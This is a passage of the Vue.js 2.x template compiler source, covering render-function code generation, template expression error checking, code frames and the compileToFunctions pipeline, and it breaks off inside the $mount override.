{\n    if (isMethodPath || isFunctionExpression) {\n      return handler.value\n    }\n    return (\"function($event){\" + (isFunctionInvocation ? (\"return \" + (handler.value)) : handler.value) + \"}\") // inline statement\n  } else {\n    var code = '';\n    var genModifierCode = '';\n    var keys = [];\n    for (var key in handler.modifiers) {\n      if (modifierCode[key]) {\n        genModifierCode += modifierCode[key];\n        // left/right\n        if (keyCodes[key]) {\n          keys.push(key);\n        }\n      } else if (key === 'exact') {\n        var modifiers = (handler.modifiers);\n        genModifierCode += genGuard(\n          ['ctrl', 'shift', 'alt', 'meta']\n            .filter(function (keyModifier) { return !modifiers[keyModifier]; })\n            .map(function (keyModifier) { return (\"$event.\" + keyModifier + \"Key\"); })\n            .join('||')\n        );\n      } else {\n        keys.push(key);\n      }\n    }\n    if (keys.length) {\n      code += genKeyFilter(keys);\n    }\n    // Make sure modifiers like prevent and stop get executed after key filtering\n    if (genModifierCode) {\n      code += genModifierCode;\n    }\n    var handlerCode = isMethodPath\n      ? (\"return \" + (handler.value) + \"($event)\")\n      : isFunctionExpression\n        ? (\"return (\" + (handler.value) + \")($event)\")\n        : isFunctionInvocation\n          ? (\"return \" + (handler.value))\n          : handler.value;\n    return (\"function($event){\" + code + handlerCode + \"}\")\n  }\n}\n\nfunction genKeyFilter (keys) {\n  return (\n    // make sure the key filters only apply to KeyboardEvents\n    // #9441: can't use 'keyCode' in $event because Chrome autofill fires fake\n    // key events that do not have keyCode property...\n    \"if(!$event.type.indexOf('key')&&\" +\n    (keys.map(genFilterCode).join('&&')) + \")return null;\"\n  )\n}\n\nfunction genFilterCode (key) {\n  var keyVal = parseInt(key, 10);\n  if (keyVal) {\n    return (\"$event.keyCode!==\" + keyVal)\n  }\n  var keyCode = keyCodes[key];\n  var keyName = keyNames[key];\n  return (\n    \"_k($event.keyCode,\" +\n    (JSON.stringify(key)) + \",\" +\n    (JSON.stringify(keyCode)) + \",\" +\n    \"$event.key,\" +\n    \"\" + (JSON.stringify(keyName)) +\n    \")\"\n  )\n}\n\n/*  */\n\nfunction on (el, dir) {\n  if ( true && dir.modifiers) {\n    warn(\"v-on without argument does not support modifiers.\");\n  }\n  el.wrapListeners = function (code) { return (\"_g(\" + code + \",\" + (dir.value) + \")\"); };\n}\n\n/*  */\n\nfunction bind$1 (el, dir) {\n  el.wrapData = function (code) {\n    return (\"_b(\" + code + \",'\" + (el.tag) + \"',\" + (dir.value) + \",\" + (dir.modifiers && dir.modifiers.prop ? 'true' : 'false') + (dir.modifiers && dir.modifiers.sync ? ',true' : '') + \")\")\n  };\n}\n\n/*  */\n\nvar baseDirectives = {\n  on: on,\n  bind: bind$1,\n  cloak: noop\n};\n\n/*  */\n\n\n\n\n\nvar CodegenState = function CodegenState (options) {\n  this.options = options;\n  this.warn = options.warn || baseWarn;\n  this.transforms = pluckModuleFunction(options.modules, 'transformCode');\n  this.dataGenFns = pluckModuleFunction(options.modules, 'genData');\n  this.directives = extend(extend({}, baseDirectives), options.directives);\n  var isReservedTag = options.isReservedTag || no;\n  this.maybeComponent = function (el) { return !!el.component || !isReservedTag(el.tag); };\n  this.onceId = 0;\n  this.staticRenderFns = [];\n  this.pre = false;\n};\n\n\n\nfunction generate (\n  ast,\n  options\n) {\n  var state = new CodegenState(options);\n  var code = ast ? genElement(ast, state) : '_c(\"div\")';\n  return {\n    render: (\"with(this){return \" + code + \"}\"),\n    staticRenderFns: state.staticRenderFns\n  }\n}\n\nfunction genElement (el, state) {\n  if (el.parent) {\n    el.pre = el.pre || el.parent.pre;\n  }\n\n  if (el.staticRoot && !el.staticProcessed) {\n    return genStatic(el, state)\n  } else if (el.once && !el.onceProcessed) {\n    return genOnce(el, state)\n  } else if (el.for && !el.forProcessed) {\n    return genFor(el, state)\n  } else if (el.if && !el.ifProcessed) {\n    return genIf(el, state)\n  } else if (el.tag === 'template' && !el.slotTarget && !state.pre) {\n    return genChildren(el, state) || 'void 0'\n  } else if (el.tag === 'slot') {\n    return genSlot(el, state)\n  } else {\n    // component or element\n    var code;\n    if (el.component) {\n      code = genComponent(el.component, el, state);\n    } else {\n      var data;\n      if (!el.plain || (el.pre && state.maybeComponent(el))) {\n        data = genData$2(el, state);\n      }\n\n      var children = el.inlineTemplate ? null : genChildren(el, state, true);\n      code = \"_c('\" + (el.tag) + \"'\" + (data ? (\",\" + data) : '') + (children ? (\",\" + children) : '') + \")\";\n    }\n    // module transforms\n    for (var i = 0; i < state.transforms.length; i++) {\n      code = state.transforms[i](el, code);\n    }\n    return code\n  }\n}\n\n// hoist static sub-trees out\nfunction genStatic (el, state) {\n  el.staticProcessed = true;\n  // Some elements (templates) need to behave differently inside of a v-pre\n  // node.  All pre nodes are static roots, so we can use this as a location to\n  // wrap a state change and reset it upon exiting the pre node.\n  var originalPreState = state.pre;\n  if (el.pre) {\n    state.pre = el.pre;\n  }\n  state.staticRenderFns.push((\"with(this){return \" + (genElement(el, state)) + \"}\"));\n  state.pre = originalPreState;\n  return (\"_m(\" + (state.staticRenderFns.length - 1) + (el.staticInFor ? ',true' : '') + \")\")\n}\n\n// v-once\nfunction genOnce (el, state) {\n  el.onceProcessed = true;\n  if (el.if && !el.ifProcessed) {\n    return genIf(el, state)\n  } else if (el.staticInFor) {\n    var key = '';\n    var parent = el.parent;\n    while (parent) {\n      if (parent.for) {\n        key = parent.key;\n        break\n      }\n      parent = parent.parent;\n    }\n    if (!key) {\n       true && state.warn(\n        \"v-once can only be used inside v-for that is keyed. \",\n        el.rawAttrsMap['v-once']\n      );\n      return genElement(el, state)\n    }\n    return (\"_o(\" + (genElement(el, state)) + \",\" + (state.onceId++) + \",\" + key + \")\")\n  } else {\n    return genStatic(el, state)\n  }\n}\n\nfunction genIf (\n  el,\n  state,\n  altGen,\n  altEmpty\n) {\n  el.ifProcessed = true; // avoid recursion\n  return genIfConditions(el.ifConditions.slice(), state, altGen, altEmpty)\n}\n\nfunction genIfConditions (\n  conditions,\n  state,\n  altGen,\n  altEmpty\n) {\n  if (!conditions.length) {\n    return altEmpty || '_e()'\n  }\n\n  var condition = conditions.shift();\n  if (condition.exp) {\n    return (\"(\" + (condition.exp) + \")?\" + (genTernaryExp(condition.block)) + \":\" + (genIfConditions(conditions, state, altGen, altEmpty)))\n  } else {\n    return (\"\" + (genTernaryExp(condition.block)))\n  }\n\n  // v-if with v-once should generate code like (a)?_m(0):_m(1)\n  function genTernaryExp (el) {\n    return altGen\n      ? altGen(el, state)\n      : el.once\n        ? genOnce(el, state)\n        : genElement(el, state)\n  }\n}\n\nfunction genFor (\n  el,\n  state,\n  altGen,\n  altHelper\n) {\n  var exp = el.for;\n  var alias = el.alias;\n  var iterator1 = el.iterator1 ? (\",\" + (el.iterator1)) : '';\n  var iterator2 = el.iterator2 ? (\",\" + (el.iterator2)) : '';\n\n  if ( true &&\n    state.maybeComponent(el) &&\n    el.tag !== 'slot' &&\n    el.tag !== 'template' &&\n    !el.key\n  ) {\n    state.warn(\n      \"<\" + (el.tag) + \" v-for=\\\"\" + alias + \" in \" + exp + \"\\\">: component lists rendered with \" +\n      \"v-for should have explicit keys. \" +\n      \"See https://vuejs.org/guide/list.html#key for more info.\",\n      el.rawAttrsMap['v-for'],\n      true /* tip */\n    );\n  }\n\n  el.forProcessed = true; // avoid recursion\n  return (altHelper || '_l') + \"((\" + exp + \"),\" +\n    \"function(\" + alias + iterator1 + iterator2 + \"){\" +\n      \"return \" + ((altGen || genElement)(el, state)) +\n    '})'\n}\n\nfunction genData$2 (el, state) {\n  var data = '{';\n\n  // directives first.\n  // directives may mutate the el's other properties before they are generated.\n  var dirs = genDirectives(el, state);\n  if (dirs) { data += dirs + ','; }\n\n  // key\n  if (el.key) {\n    data += \"key:\" + (el.key) + \",\";\n  }\n  // ref\n  if (el.ref) {\n    data += \"ref:\" + (el.ref) + \",\";\n  }\n  if (el.refInFor) {\n    data += \"refInFor:true,\";\n  }\n  // pre\n  if (el.pre) {\n    data += \"pre:true,\";\n  }\n  // record original tag name for components using \"is\" attribute\n  if (el.component) {\n    data += \"tag:\\\"\" + (el.tag) + \"\\\",\";\n  }\n  // module data generation functions\n  for (var i = 0; i < state.dataGenFns.length; i++) {\n    data += state.dataGenFns[i](el);\n  }\n  // attributes\n  if (el.attrs) {\n    data += \"attrs:\" + (genProps(el.attrs)) + \",\";\n  }\n  // DOM props\n  if (el.props) {\n    data += \"domProps:\" + (genProps(el.props)) + \",\";\n  }\n  // event handlers\n  if (el.events) {\n    data += (genHandlers(el.events, false)) + \",\";\n  }\n  if (el.nativeEvents) {\n    data += (genHandlers(el.nativeEvents, true)) + \",\";\n  }\n  // slot target\n  // only for non-scoped slots\n  if (el.slotTarget && !el.slotScope) {\n    data += \"slot:\" + (el.slotTarget) + \",\";\n  }\n  // scoped slots\n  if (el.scopedSlots) {\n    data += (genScopedSlots(el, el.scopedSlots, state)) + \",\";\n  }\n  // component v-model\n  if (el.model) {\n    data += \"model:{value:\" + (el.model.value) + \",callback:\" + (el.model.callback) + \",expression:\" + (el.model.expression) + \"},\";\n  }\n  // inline-template\n  if (el.inlineTemplate) {\n    var inlineTemplate = genInlineTemplate(el, state);\n    if (inlineTemplate) {\n      data += inlineTemplate + \",\";\n    }\n  }\n  data = data.replace(/,$/, '') + '}';\n  // v-bind dynamic argument wrap\n  // v-bind with dynamic arguments must be applied using the same v-bind object\n  // merge helper so that class/style/mustUseProp attrs are handled correctly.\n  if (el.dynamicAttrs) {\n    data = \"_b(\" + data + \",\\\"\" + (el.tag) + \"\\\",\" + (genProps(el.dynamicAttrs)) + \")\";\n  }\n  // v-bind data wrap\n  if (el.wrapData) {\n    data = el.wrapData(data);\n  }\n  // v-on data wrap\n  if (el.wrapListeners) {\n    data = el.wrapListeners(data);\n  }\n  return data\n}\n\nfunction genDirectives (el, state) {\n  var dirs = el.directives;\n  if (!dirs) { return }\n  var res = 'directives:[';\n  var hasRuntime = false;\n  var i, l, dir, needRuntime;\n  for (i = 0, l = dirs.length; i < l; i++) {\n    dir = dirs[i];\n    needRuntime = true;\n    var gen = state.directives[dir.name];\n    if (gen) {\n      // compile-time directive that manipulates AST.\n      // returns true if it also needs a runtime counterpart.\n      needRuntime = !!gen(el, dir, state.warn);\n    }\n    if (needRuntime) {\n      hasRuntime = true;\n      res += \"{name:\\\"\" + (dir.name) + \"\\\",rawName:\\\"\" + (dir.rawName) + \"\\\"\" + (dir.value ? (\",value:(\" + (dir.value) + \"),expression:\" + (JSON.stringify(dir.value))) : '') + (dir.arg ? (\",arg:\" + (dir.isDynamicArg ? dir.arg : (\"\\\"\" + (dir.arg) + \"\\\"\"))) : '') + (dir.modifiers ? (\",modifiers:\" + (JSON.stringify(dir.modifiers))) : '') + \"},\";\n    }\n  }\n  if (hasRuntime) {\n    return res.slice(0, -1) + ']'\n  }\n}\n\nfunction genInlineTemplate (el, state) {\n  var ast = el.children[0];\n  if ( true && (\n    el.children.length !== 1 || ast.type !== 1\n  )) {\n    state.warn(\n      'Inline-template components must have exactly one child element.',\n      { start: el.start }\n    );\n  }\n  if (ast && ast.type === 1) {\n    var inlineRenderFns = generate(ast, state.options);\n    return (\"inlineTemplate:{render:function(){\" + (inlineRenderFns.render) + \"},staticRenderFns:[\" + (inlineRenderFns.staticRenderFns.map(function (code) { return (\"function(){\" + code + \"}\"); }).join(',')) + \"]}\")\n  }\n}\n\nfunction genScopedSlots (\n  el,\n  slots,\n  state\n) {\n  // by default scoped slots are considered \"stable\", this allows child\n  // components with only scoped slots to skip forced updates from parent.\n  // but in some cases we have to bail-out of this optimization\n  // for example if the slot contains dynamic names, has v-if or v-for on them...\n  var needsForceUpdate = el.for || Object.keys(slots).some(function (key) {\n    var slot = slots[key];\n    return (\n      slot.slotTargetDynamic ||\n      slot.if ||\n      slot.for ||\n      containsSlotChild(slot) // is passing down slot from parent which may be dynamic\n    )\n  });\n\n  // #9534: if a component with scoped slots is inside a conditional branch,\n  // it's possible for the same component to be reused but with different\n  // compiled slot content. To avoid that, we generate a unique key based on\n  // the generated code of all the slot contents.\n  var needsKey = !!el.if;\n\n  // OR when it is inside another scoped slot or v-for (the reactivity may be\n  // disconnected due to the intermediate scope variable)\n  // #9438, #9506\n  // TODO: this can be further optimized by properly analyzing in-scope bindings\n  // and skip force updating ones that do not actually use scope variables.\n  if (!needsForceUpdate) {\n    var parent = el.parent;\n    while (parent) {\n      if (\n        (parent.slotScope && parent.slotScope !== emptySlotScopeToken) ||\n        parent.for\n      ) {\n        needsForceUpdate = true;\n        break\n      }\n      if (parent.if) {\n        needsKey = true;\n      }\n      parent = parent.parent;\n    }\n  }\n\n  var generatedSlots = Object.keys(slots)\n    .map(function (key) { return genScopedSlot(slots[key], state); })\n    .join(',');\n\n  return (\"scopedSlots:_u([\" + generatedSlots + \"]\" + (needsForceUpdate ? \",null,true\" : \"\") + (!needsForceUpdate && needsKey ? (\",null,false,\" + (hash(generatedSlots))) : \"\") + \")\")\n}\n\nfunction hash(str) {\n  var hash = 5381;\n  var i = str.length;\n  while(i) {\n    hash = (hash * 33) ^ str.charCodeAt(--i);\n  }\n  return hash >>> 0\n}\n\nfunction containsSlotChild (el) {\n  if (el.type === 1) {\n    if (el.tag === 'slot') {\n      return true\n    }\n    return el.children.some(containsSlotChild)\n  }\n  return false\n}\n\nfunction genScopedSlot (\n  el,\n  state\n) {\n  var isLegacySyntax = el.attrsMap['slot-scope'];\n  if (el.if && !el.ifProcessed && !isLegacySyntax) {\n    return genIf(el, state, genScopedSlot, \"null\")\n  }\n  if (el.for && !el.forProcessed) {\n    return genFor(el, state, genScopedSlot)\n  }\n  var slotScope = el.slotScope === emptySlotScopeToken\n    ? \"\"\n    : String(el.slotScope);\n  var fn = \"function(\" + slotScope + \"){\" +\n    \"return \" + (el.tag === 'template'\n      ? el.if && isLegacySyntax\n        ? (\"(\" + (el.if) + \")?\" + (genChildren(el, state) || 'undefined') + \":undefined\")\n        : genChildren(el, state) || 'undefined'\n      : genElement(el, state)) + \"}\";\n  // reverse proxy v-slot without scope on this.$slots\n  var reverseProxy = slotScope ? \"\" : \",proxy:true\";\n  return (\"{key:\" + (el.slotTarget || \"\\\"default\\\"\") + \",fn:\" + fn + reverseProxy + \"}\")\n}\n\nfunction genChildren (\n  el,\n  state,\n  checkSkip,\n  altGenElement,\n  altGenNode\n) {\n  var children = el.children;\n  if (children.length) {\n    var el$1 = children[0];\n    // optimize single v-for\n    if (children.length === 1 &&\n      el$1.for &&\n      el$1.tag !== 'template' &&\n      el$1.tag !== 'slot'\n    ) {\n      var normalizationType = checkSkip\n        ? state.maybeComponent(el$1) ? \",1\" : \",0\"\n        : \"\";\n      return (\"\" + ((altGenElement || genElement)(el$1, state)) + normalizationType)\n    }\n    var normalizationType$1 = checkSkip\n      ? getNormalizationType(children, state.maybeComponent)\n      : 0;\n    var gen = altGenNode || genNode;\n    return (\"[\" + (children.map(function (c) { return gen(c, state); }).join(',')) + \"]\" + (normalizationType$1 ? (\",\" + normalizationType$1) : ''))\n  }\n}\n\n// determine the normalization needed for the children array.\n// 0: no normalization needed\n// 1: simple normalization needed (possible 1-level deep nested array)\n// 2: full normalization needed\nfunction getNormalizationType (\n  children,\n  maybeComponent\n) {\n  var res = 0;\n  for (var i = 0; i < children.length; i++) {\n    var el = children[i];\n    if (el.type !== 1) {\n      continue\n    }\n    if (needsNormalization(el) ||\n        (el.ifConditions && el.ifConditions.some(function (c) { return needsNormalization(c.block); }))) {\n      res = 2;\n      break\n    }\n    if (maybeComponent(el) ||\n        (el.ifConditions && el.ifConditions.some(function (c) { return maybeComponent(c.block); }))) {\n      res = 1;\n    }\n  }\n  return res\n}\n\nfunction needsNormalization (el) {\n  return el.for !== undefined || el.tag === 'template' || el.tag === 'slot'\n}\n\nfunction genNode (node, state) {\n  if (node.type === 1) {\n    return genElement(node, state)\n  } else if (node.type === 3 && node.isComment) {\n    return genComment(node)\n  } else {\n    return genText(node)\n  }\n}\n\nfunction genText (text) {\n  return (\"_v(\" + (text.type === 2\n    ? text.expression // no need for () because already wrapped in _s()\n    : transformSpecialNewlines(JSON.stringify(text.text))) + \")\")\n}\n\nfunction genComment (comment) {\n  return (\"_e(\" + (JSON.stringify(comment.text)) + \")\")\n}\n\nfunction genSlot (el, state) {\n  var slotName = el.slotName || '\"default\"';\n  var children = genChildren(el, state);\n  var res = \"_t(\" + slotName + (children ? (\",\" + children) : '');\n  var attrs = el.attrs || el.dynamicAttrs\n    ? genProps((el.attrs || []).concat(el.dynamicAttrs || []).map(function (attr) { return ({\n        // slot props are camelized\n        name: camelize(attr.name),\n        value: attr.value,\n        dynamic: attr.dynamic\n      }); }))\n    : null;\n  var bind$$1 = el.attrsMap['v-bind'];\n  if ((attrs || bind$$1) && !children) {\n    res += \",null\";\n  }\n  if (attrs) {\n    res += \",\" + attrs;\n  }\n  if (bind$$1) {\n    res += (attrs ? '' : ',null') + \",\" + bind$$1;\n  }\n  return res + ')'\n}\n\n// componentName is el.component, take it as argument to shun flow's pessimistic refinement\nfunction genComponent (\n  componentName,\n  el,\n  state\n) {\n  var children = el.inlineTemplate ? null : genChildren(el, state, true);\n  return (\"_c(\" + componentName + \",\" + (genData$2(el, state)) + (children ? (\",\" + children) : '') + \")\")\n}\n\nfunction genProps (props) {\n  var staticProps = \"\";\n  var dynamicProps = \"\";\n  for (var i = 0; i < props.length; i++) {\n    var prop = props[i];\n    var value = transformSpecialNewlines(prop.value);\n    if (prop.dynamic) {\n      dynamicProps += (prop.name) + \",\" + value + \",\";\n    } else {\n      staticProps += \"\\\"\" + (prop.name) + \"\\\":\" + value + \",\";\n    }\n  }\n  staticProps = \"{\" + (staticProps.slice(0, -1)) + \"}\";\n  if (dynamicProps) {\n    return (\"_d(\" + staticProps + \",[\" + (dynamicProps.slice(0, -1)) + \"])\")\n  } else {\n    return staticProps\n  }\n}\n\n// #3895, #4268\nfunction transformSpecialNewlines (text) {\n  return text\n    .replace(/\\u2028/g, '\\\\u2028')\n    .replace(/\\u2029/g, '\\\\u2029')\n}\n\n/*  */\n\n\n\n// these keywords should not appear inside expressions, but operators like\n// typeof, instanceof and in are allowed\nvar prohibitedKeywordRE = new RegExp('\\\\b' + (\n  'do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,' +\n  'super,throw,while,yield,delete,export,import,return,switch,default,' +\n  'extends,finally,continue,debugger,function,arguments'\n).split(',').join('\\\\b|\\\\b') + '\\\\b');\n\n// these unary operators should not be used as property/method names\nvar unaryOperatorsRE = new RegExp('\\\\b' + (\n  'delete,typeof,void'\n).split(',').join('\\\\s*\\\\([^\\\\)]*\\\\)|\\\\b') + '\\\\s*\\\\([^\\\\)]*\\\\)');\n\n// strip strings in expressions\nvar stripStringRE = /'(?:[^'\\\\]|\\\\.)*'|\"(?:[^\"\\\\]|\\\\.)*\"|`(?:[^`\\\\]|\\\\.)*\\$\\{|\\}(?:[^`\\\\]|\\\\.)*`|`(?:[^`\\\\]|\\\\.)*`/g;\n\n// detect problematic expressions in a template\nfunction detectErrors (ast, warn) {\n  if (ast) {\n    checkNode(ast, warn);\n  }\n}\n\nfunction checkNode (node, warn) {\n  if (node.type === 1) {\n    for (var name in node.attrsMap) {\n      if (dirRE.test(name)) {\n        var value = node.attrsMap[name];\n        if (value) {\n          var range = node.rawAttrsMap[name];\n          if (name === 'v-for') {\n            checkFor(node, (\"v-for=\\\"\" + value + \"\\\"\"), warn, range);\n          } else if (name === 'v-slot' || name[0] === '#') {\n            checkFunctionParameterExpression(value, (name + \"=\\\"\" + value + \"\\\"\"), warn, range);\n          } else if (onRE.test(name)) {\n            checkEvent(value, (name + \"=\\\"\" + value + \"\\\"\"), warn, range);\n          } else {\n            checkExpression(value, (name + \"=\\\"\" + value + \"\\\"\"), warn, range);\n          }\n        }\n      }\n    }\n    if (node.children) {\n      for (var i = 0; i < node.children.length; i++) {\n        checkNode(node.children[i], warn);\n      }\n    }\n  } else if (node.type === 2) {\n    checkExpression(node.expression, node.text, warn, node);\n  }\n}\n\nfunction checkEvent (exp, text, warn, range) {\n  var stripped = exp.replace(stripStringRE, '');\n  var keywordMatch = stripped.match(unaryOperatorsRE);\n  if (keywordMatch && stripped.charAt(keywordMatch.index - 1) !== '$') {\n    warn(\n      \"avoid using JavaScript unary operator as property name: \" +\n      \"\\\"\" + (keywordMatch[0]) + \"\\\" in expression \" + (text.trim()),\n      range\n    );\n  }\n  checkExpression(exp, text, warn, range);\n}\n\nfunction checkFor (node, text, warn, range) {\n  checkExpression(node.for || '', text, warn, range);\n  checkIdentifier(node.alias, 'v-for alias', text, warn, range);\n  checkIdentifier(node.iterator1, 'v-for iterator', text, warn, range);\n  checkIdentifier(node.iterator2, 'v-for iterator', text, warn, range);\n}\n\nfunction checkIdentifier (\n  ident,\n  type,\n  text,\n  warn,\n  range\n) {\n  if (typeof ident === 'string') {\n    try {\n      new Function((\"var \" + ident + \"=_\"));\n    } catch (e) {\n      warn((\"invalid \" + type + \" \\\"\" + ident + \"\\\" in expression: \" + (text.trim())), range);\n    }\n  }\n}\n\nfunction checkExpression (exp, text, warn, range) {\n  try {\n    new Function((\"return \" + exp));\n  } catch (e) {\n    var keywordMatch = exp.replace(stripStringRE, '').match(prohibitedKeywordRE);\n    if (keywordMatch) {\n      warn(\n        \"avoid using JavaScript keyword as property name: \" +\n        \"\\\"\" + (keywordMatch[0]) + \"\\\"\\n  Raw expression: \" + (text.trim()),\n        range\n      );\n    } else {\n      warn(\n        \"invalid expression: \" + (e.message) + \" in\\n\\n\" +\n        \"    \" + exp + \"\\n\\n\" +\n        \"  Raw expression: \" + (text.trim()) + \"\\n\",\n        range\n      );\n    }\n  }\n}\n\nfunction checkFunctionParameterExpression (exp, text, warn, range) {\n  try {\n    new Function(exp, '');\n  } catch (e) {\n    warn(\n      \"invalid function parameter expression: \" + (e.message) + \" in\\n\\n\" +\n      \"    \" + exp + \"\\n\\n\" +\n      \"  Raw expression: \" + (text.trim()) + \"\\n\",\n      range\n    );\n  }\n}\n\n/*  */\n\nvar range = 2;\n\nfunction generateCodeFrame (\n  source,\n  start,\n  end\n) {\n  if ( start === void 0 ) start = 0;\n  if ( end === void 0 ) end = source.length;\n\n  var lines = source.split(/\\r?\\n/);\n  var count = 0;\n  var res = [];\n  for (var i = 0; i < lines.length; i++) {\n    count += lines[i].length + 1;\n    if (count >= start) {\n      for (var j = i - range; j <= i + range || end > count; j++) {\n        if (j < 0 || j >= lines.length) { continue }\n        res.push((\"\" + (j + 1) + (repeat$1(\" \", 3 - String(j + 1).length)) + \"|  \" + (lines[j])));\n        var lineLength = lines[j].length;\n        if (j === i) {\n          // push underline\n          var pad = start - (count - lineLength) + 1;\n          var length = end > count ? lineLength - pad : end - start;\n          res.push(\"   |  \" + repeat$1(\" \", pad) + repeat$1(\"^\", length));\n        } else if (j > i) {\n          if (end > count) {\n            var length$1 = Math.min(end - count, lineLength);\n            res.push(\"   |  \" + repeat$1(\"^\", length$1));\n          }\n          count += lineLength + 1;\n        }\n      }\n      break\n    }\n  }\n  return res.join('\\n')\n}\n\nfunction repeat$1 (str, n) {\n  var result = '';\n  if (n > 0) {\n    while (true) { // eslint-disable-line\n      if (n & 1) { result += str; }\n      n >>>= 1;\n      if (n <= 0) { break }\n      str += str;\n    }\n  }\n  return result\n}\n\n/*  */\n\n\n\nfunction createFunction (code, errors) {\n  try {\n    return new Function(code)\n  } catch (err) {\n    errors.push({ err: err, code: code });\n    return noop\n  }\n}\n\nfunction createCompileToFunctionFn (compile) {\n  var cache = Object.create(null);\n\n  return function compileToFunctions (\n    template,\n    options,\n    vm\n  ) {\n    options = extend({}, options);\n    var warn$$1 = options.warn || warn;\n    delete options.warn;\n\n    /* istanbul ignore if */\n    if (true) {\n      // detect possible CSP restriction\n      try {\n        new Function('return 1');\n      } catch (e) {\n        if (e.toString().match(/unsafe-eval|CSP/)) {\n          warn$$1(\n            'It seems you are using the standalone build of Vue.js in an ' +\n            'environment with Content Security Policy that prohibits unsafe-eval. ' +\n            'The template compiler cannot work in this environment. Consider ' +\n            'relaxing the policy to allow unsafe-eval or pre-compiling your ' +\n            'templates into render functions.'\n          );\n        }\n      }\n    }\n\n    // check cache\n    var key = options.delimiters\n      ? String(options.delimiters) + template\n      : template;\n    if (cache[key]) {\n      return cache[key]\n    }\n\n    // compile\n    var compiled = compile(template, options);\n\n    // check compilation errors/tips\n    if (true) {\n      if (compiled.errors && compiled.errors.length) {\n        if (options.outputSourceRange) {\n          compiled.errors.forEach(function (e) {\n            warn$$1(\n              \"Error compiling template:\\n\\n\" + (e.msg) + \"\\n\\n\" +\n              generateCodeFrame(template, e.start, e.end),\n              vm\n            );\n          });\n        } else {\n          warn$$1(\n            \"Error compiling template:\\n\\n\" + template + \"\\n\\n\" +\n            compiled.errors.map(function (e) { return (\"- \" + e); }).join('\\n') + '\\n',\n            vm\n          );\n        }\n      }\n      if (compiled.tips && compiled.tips.length) {\n        if (options.outputSourceRange) {\n          compiled.tips.forEach(function (e) { return tip(e.msg, vm); });\n        } else {\n          compiled.tips.forEach(function (msg) { return tip(msg, vm); });\n        }\n      }\n    }\n\n    // turn code into functions\n    var res = {};\n    var fnGenErrors = [];\n    res.render = createFunction(compiled.render, fnGenErrors);\n    res.staticRenderFns = compiled.staticRenderFns.map(function (code) {\n      return createFunction(code, fnGenErrors)\n    });\n\n    // check function generation errors.\n    // this should only happen if there is a bug in the compiler itself.\n    // mostly for codegen development use\n    /* istanbul ignore if */\n    if (true) {\n      if ((!compiled.errors || !compiled.errors.length) && fnGenErrors.length) {\n        warn$$1(\n          \"Failed to generate render function:\\n\\n\" +\n          fnGenErrors.map(function (ref) {\n            var err = ref.err;\n            var code = ref.code;\n\n            return ((err.toString()) + \" in\\n\\n\" + code + \"\\n\");\n        }).join('\\n'),\n          vm\n        );\n      }\n    }\n\n    return (cache[key] = res)\n  }\n}\n\n/*  */\n\nfunction createCompilerCreator (baseCompile) {\n  return function createCompiler (baseOptions) {\n    function compile (\n      template,\n      options\n    ) {\n      var finalOptions = Object.create(baseOptions);\n      var errors = [];\n      var tips = [];\n\n      var warn = function (msg, range, tip) {\n        (tip ? tips : errors).push(msg);\n      };\n\n      if (options) {\n        if ( true && options.outputSourceRange) {\n          // $flow-disable-line\n          var leadingSpaceLength = template.match(/^\\s*/)[0].length;\n\n          warn = function (msg, range, tip) {\n            var data = { msg: msg };\n            if (range) {\n              if (range.start != null) {\n                data.start = range.start + leadingSpaceLength;\n              }\n              if (range.end != null) {\n                data.end = range.end + leadingSpaceLength;\n              }\n            }\n            (tip ? tips : errors).push(data);\n          };\n        }\n        // merge custom modules\n        if (options.modules) {\n          finalOptions.modules =\n            (baseOptions.modules || []).concat(options.modules);\n        }\n        // merge custom directives\n        if (options.directives) {\n          finalOptions.directives = extend(\n            Object.create(baseOptions.directives || null),\n            options.directives\n          );\n        }\n        // copy other options\n        for (var key in options) {\n          if (key !== 'modules' && key !== 'directives') {\n            finalOptions[key] = options[key];\n          }\n        }\n      }\n\n      finalOptions.warn = warn;\n\n      var compiled = baseCompile(template.trim(), finalOptions);\n      if (true) {\n        detectErrors(compiled.ast, warn);\n      }\n      compiled.errors = errors;\n      compiled.tips = tips;\n      return compiled\n    }\n\n    return {\n      compile: compile,\n      compileToFunctions: createCompileToFunctionFn(compile)\n    }\n  }\n}\n\n/*  */\n\n// `createCompilerCreator` allows creating compilers that use alternative\n// parser/optimizer/codegen, e.g the SSR optimizing compiler.\n// Here we just export a default compiler using the default parts.\nvar createCompiler = createCompilerCreator(function baseCompile (\n  template,\n  options\n) {\n  var ast = parse(template.trim(), options);\n  if (options.optimize !== false) {\n    optimize(ast, options);\n  }\n  var code = generate(ast, options);\n  return {\n    ast: ast,\n    render: code.render,\n    staticRenderFns: code.staticRenderFns\n  }\n});\n\n/*  */\n\nvar ref$1 = createCompiler(baseOptions);\nvar compile = ref$1.compile;\nvar compileToFunctions = ref$1.compileToFunctions;\n\n/*  */\n\n// check whether current browser encodes a char inside attribute values\nvar div;\nfunction getShouldDecode (href) {\n  div = div || document.createElement('div');\n  div.innerHTML = href ? \"<a href=\\\"\\n\\\"/>\" : \"<div a=\\\"\\n\\\"/>\";\n  return div.innerHTML.indexOf('&#10;') > 0\n}\n\n// #3663: IE encodes newlines inside attribute values while other browsers don't\nvar shouldDecodeNewlines = inBrowser ? getShouldDecode(false) : false;\n// #6828: chrome encodes content in a[href]\nvar shouldDecodeNewlinesForHref = inBrowser ? getShouldDecode(true) : false;\n\n/*  */\n\nvar idToTemplate = cached(function (id) {\n  var el = query(id);\n  return el && el.innerHTML\n});\n\nvar mount = Vue.prototype.$mount;\nVue.prototype.$mount = function (\n  el,\n  hydrating\n) {\n  el = el && query(el);\n\n  /* istanbul ignore if */\n  if (el === document.body || el === document.documentElement) {\n     true && warn(\n      \"Do not mount Vue to <html> or <body> - mount to normal elements instead.\"\n    );\n    return this\n  }\n\n  var options = this.$options;\n  // resolve template/el and convert to render function\n  if (!options.render) {\n    var template = options.template;\n    if (template) {\n      if (typeof template === 'string') {\n        if (template.charAt(0) === '#') {\n          template = idToTemplate(template);\n          /* istanbul ignore if */\n          if ( true && !template) {\n            warn(\n              (\"Template element not found or is empty: \" + (options.template)),\n              this\n            );\n          }\n        }\n      } else if (template.nodeType) {\n        template = template.innerHTML;\n      } else {\n        if (true) {\n          warn('invalid template option:' + template, this);\n        }\n        return this\n      }\n    } else if (el) {\n      template = getOuterHTML(el);\n    }\n    if (template) {\n      /* istanbul ignore if */\n      if ( true && config.performance && mark) {\n        mark('compile');\n      }\n\n      var ref = compileToFunctions(template, {\n        outputSourceRange: \"development\" !== 'production',\n        shouldDecodeNewlines: shouldDecodeNewlines,\n        shouldDecodeNewlinesForHref: 